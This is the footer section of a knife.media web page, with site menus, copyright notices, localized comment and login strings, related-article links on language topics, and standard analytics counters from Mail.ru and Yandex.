        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"32071","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"32071","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"russia:langs"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u0430\u043a \u043d\u0430\u0437\u0432\u0430\u0442\u044c \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u044f? <em>\u041a\u043d\u044f\u0436\u0435\u0441\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u0430 \u0438\u00a0\u0438\u0445\u00a0\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0432\u00a0\u0414\u0440\u0435\u0432\u043d\u0435\u0439 \u0420\u0443\u0441\u0438<\/em>","link":"\/onomastika\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Imena-glav-360x270.jpg"},{"title":"\u0417\u0435\u043c\u043b\u044f, \u0432\u043e\u0434\u0430 \u0438&nbsp;\u043e\u0431\u0440\u044b\u0432\u043a\u0438 \u0441\u043b\u043e\u0432. <em>\u041a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442 \u0442\u0435\u043a\u0441\u0442\u044b \u0431\u0435\u0440\u0435\u0441\u0442\u044f\u043d\u044b\u0445 \u0433\u0440\u0430\u043c\u043e\u0442<\/em>","link":"\/bark-restoration\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Gramoty-glav-360x270.jpg"},{"title":"\u0414\u0440\u043e\u0447\u0438\u043b\u043e, \u0427\u0435\u0440\u0442 \u0438&nbsp;\u041a\u0443\u043b\u043e\u0442\u043a\u0430. <em>\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0434\u0440\u0435\u0432\u043d\u0435\u0440\u0443\u0441\u0441\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u0430: \u043e\u0442\u043a\u0443\u0434\u0430 \u043e\u043d\u0438 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u0438\u00a0\u0447\u0442\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u043b\u0438<\/em>","link":"\/ancient-russian-names\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Imena-glav-360x270.jpg"},{"title":"\u041f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0413\u0443\u0431\u043a\u0438 \u0411\u043e\u0431\u0430 \u0432&nbsp;\u0433\u0430\u043b\u0430\u043a\u0442\u0438\u043a\u0435 \u041a\u0438\u043d-\u0434\u0437\u0430-\u0434\u0437\u0430. <em>\u041a\u0430\u043a \u0434\u0443\u0431\u043b\u044f\u0436 \u0438\u00a0\u043e\u0437\u0432\u0443\u0447\u043a\u0430 \u043d\u0430\u0434\u0435\u043b\u044f\u044e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043d\u043e\u0432\u044b\u043c\u0438 \u0441\u043c\u044b\u0441\u043b\u0430\u043c\u0438<\/em>","link":"\/sponge-bob-ku\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/dublyazh_01-360x275.jpg"},{"title":"\u042f&nbsp;\u0432\u0438\u0436\u0443, \u043a\u0430\u043a \u0442\u044b&nbsp;\u0433\u043e\u0432\u043e\u0440\u0438\u0448\u044c. <em>\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0432\u00a0\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0436\u0435\u0441\u0442\u043e\u0432\u044b\u0439 \u044f\u0437\u044b\u043a<\/em>","link":"\/sign-language\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/YAzyk-zhestov-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u043c\u043d\u043e\u0433\u0438\u0445 \u0441\u0435\u0439\u0447\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u043f\u043e&nbsp;\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044e \u043a&nbsp;\u044d\u0442\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u043e\u0441\u0442\u0438&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u043e\u0431\u00a0\u044d\u0442\u043d\u043e\u0430\u043a\u0442\u0438\u0432\u0438\u0437\u043c\u0435 \u0438\u00a0\u043c\u0438\u0433\u0440\u0430\u0446\u0438\u0438 \u0441\u00a0\u0441\u043e\u0446\u0438\u043e\u043b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u043a\u043e\u0439 \u0412\u043b\u0430\u0434\u043e\u0439 \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u043e\u0439, \u043f\u0440\u0430\u0432\u043e\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a\u043e\u043c \u0421\u0435\u043c\u0435\u043d\u043e\u043c \u041f\u0443\u043f\u043a\u0438\u043d\u044b\u043c \u0438\u00a0\u0430\u043d\u0442\u0440\u043e\u043f\u043e\u043b\u043e\u0433\u043e\u043c \u0414\u043c\u0438\u0442\u0440\u0438\u0435\u043c \u0412\u0435\u0440\u0445\u043e\u0432\u0446\u0435\u0432\u044b\u043c<\/em>","link":"\/ethnoactivism-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/08\/Etnoaktivizm-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435&nbsp;\u043f\u043e\u043b\u0443\u0447\u0430\u043b \u0437\u0430&nbsp;\u0441\u0430\u043c\u0438\u0437\u0434\u0430\u0442\u043e\u0432\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u044b \u0434\u0435\u043d\u0435\u0433, \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u0441\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u0435&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u043c \u0413\u0440\u0443\u0437\u0431\u0435\u0440\u0433\u043e\u043c, \u043f\u0435\u0440\u0432\u044b\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0447\u0438\u043a\u043e\u043c \u00ab\u0412\u043b\u0430\u0441\u0442\u0435\u043b\u0438\u043d\u0430 \u043a\u043e\u043b\u0435\u0446\u00bb \u043d\u0430\u00a0\u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a<\/em>","link":"\/gruzberg\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/07\/Aleksandr-Gruzber-glav-360x270.jpg"},{"title":"&laquo;\u041e\u043d\u0430 \u043f\u043e-\u0440\u0443\u0441\u0441\u043a\u0438 \u043f\u043b\u043e\u0445\u043e \u0437\u043d\u0430\u043b\u0430&raquo;: <em>\u043a\u0430\u043a \u0443\u0447\u0438\u043b\u0438 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u044f\u0437\u044b\u043a\u0438 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438<\/em>","link":"\/european-languages-in-russian-empire\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Inostrannyi---yazyk-glav-360x270.jpg"},{"title":"&laquo;\u042f-\u0431\u0435\u0436\u0430\u0442\u044c-\u0434\u0435\u0436\u0443\u0440\u0438\u0442\u044c-\u0432-\u0441\u0442\u0430\u0434\u0435-\u043e\u0442\u043f\u0440\u0430\u0432\u0438\u043b\u0441\u044f&raquo;. <em>\u041b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0438\u043d\u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0438\u044f \u0438\u00a0\u043a\u0430\u043a \u0447\u0443\u043a\u0447\u0430\u043c \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u0443\u043f\u0430\u043a\u043e\u0432\u0430\u0442\u044c \u0432\u00a0\u043e\u0434\u043d\u043e \u0441\u043b\u043e\u0432\u043e \u0446\u0435\u043b\u0443\u044e \u0444\u0440\u0430\u0437\u0443<\/em>","link":"\/incorporation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/01\/YAziki-glav-360x270.jpg"},{"title":"\u0412\u0438\u0434\u0432\u0435\u0434\u044c, \u0441\u0435\u0440\u0435\u043d\u044c\u043a\u0438\u0439 \u043a\u043e\u0437\u043b\u0438\u043a, &laquo;\u0430\u0441\u0401\u043b \u043d\u0430\u043f\u0440\u0430\u043a\u0430\u0442&raquo; <em>\u0438\u00a012 (\u043d\u0435)\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0445 \u0437\u0430\u0443\u043c\u043d\u0438\u043a\u043e\u0432 \u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u044b<\/em>","link":"\/zaum-anthology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/05\/Antologiyazaumiglav-360x270.jpg"},{"title":"&laquo;\u0410\u043c\u0435\u043d\u0445\u043e\u0442\u0435\u043f IV&nbsp;&mdash; \u0415\u0432\u043a\u043b\u0438\u0434&nbsp;&mdash; \u0410\u0447\u0430\u0440\u0438\u044f&nbsp;&mdash; \u0425\u043b\u0435\u0431\u043d\u0438\u043a\u043e\u0432&raquo;. <em>\u041a\u0430\u043a \u043f\u043e\u044d\u0442\u044b-\u0444\u0443\u0442\u0443\u0440\u0438\u0441\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0438 \u043c\u0435\u0436\u043f\u043b\u0430\u043d\u0435\u0442\u043d\u044b\u0439 \u044f\u0437\u044b\u043a<\/em>","link":"\/system-of-a-zaum\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/05\/Zaumglav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0432\u044b&nbsp;\u043d\u0435\u0441\u0435\u0442\u0435? <em>7\u00a0\u0436\u0443\u0442\u043a\u0438\u0445 \u0438\u0441\u0442\u043e\u0440\u0438\u0439 \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u044f \u0444\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0437\u043c\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u044b\u00a0\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u043f\u043e\u0447\u0442\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c<\/em>","link":"\/origin-of-idioms\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/12\/Aforizmy-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0434\u0435\u043b\u0430\u044e\u0442 \u043b\u0438\u043d\u0433\u0432\u0438\u0441\u0442\u044b \u0432&nbsp;\u043e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 <em>\u0438\u00a0\u043c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u043f\u043b\u0430\u043a\u0430\u0442\u044c \u043d\u0430\u00a0\u0440\u0430\u0437\u043d\u044b\u0445 \u044f\u0437\u044b\u043a\u0430\u0445?<\/em>","link":"\/brain-language\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/07\/lingvisty_glav-360x270.jpg"},{"title":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 \u0434\u043b\u044f \u043c\u0438\u0433\u0440\u0430\u043d\u0442\u043e\u0432: <em>\u043a\u0430\u043a \u043c\u043e\u043b\u043e\u0434\u044b\u0435 \u044d\u043d\u0442\u0443\u0437\u0438\u0430\u0441\u0442\u044b \u0441\u043e\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u044e\u0442 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u0446\u0435\u0432 \u0441\u00a0\u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043b\u043e\u0432\u0430<\/em>","link":"\/russian-for-migrants\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/04\/yazyki_glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0441\u0432\u043e\u044e \u0434\u043e\u043a\u0442\u043e\u0440\u0441\u043a\u0443\u044e \u0434\u0438\u0441\u0441\u0435\u0440\u0442\u0430\u0446\u0438\u044e \u0447\u0438\u0442\u0430\u0442\u044c \u043d\u0435&nbsp;\u043c\u043e\u0433\u0443&nbsp;&mdash; \u043f\u0430\u0434\u0430\u044e \u0432&nbsp;\u043e\u0431\u043c\u043e\u0440\u043e\u043a \u043e\u0442&nbsp;\u043e\u0431\u0438\u043b\u0438\u044f \u0441\u043b\u043e\u0436\u043d\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0438&raquo;. <em>\u041b\u0438\u043d\u0433\u0432\u0438\u0441\u0442, \u043b\u0430\u0443\u0440\u0435\u0430\u0442 \u00ab\u041f\u0440\u043e\u0441\u0432\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u00bb \u041a\u0438\u0440\u0438\u043b\u043b \u0411\u0430\u0431\u0430\u0435\u0432\u00a0\u2014 \u043e\u00a0\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043d\u0430\u0443\u0447\u043f\u043e\u043f\u0435, \u043c\u0443\u0436\u0441\u043a\u043e\u043c \u0438\u00a0\u0436\u0435\u043d\u0441\u043a\u043e\u043c \u044f\u0437\u044b\u043a\u0435 \u0438\u00a0\u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u043b\u044e\u0434\u0435\u0439 \u043d\u0430\u0443\u043a\u043e\u0439<\/em>","link":"\/babaev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/03\/babaev_glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"80cfdd3e8e","time":"1769321706","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
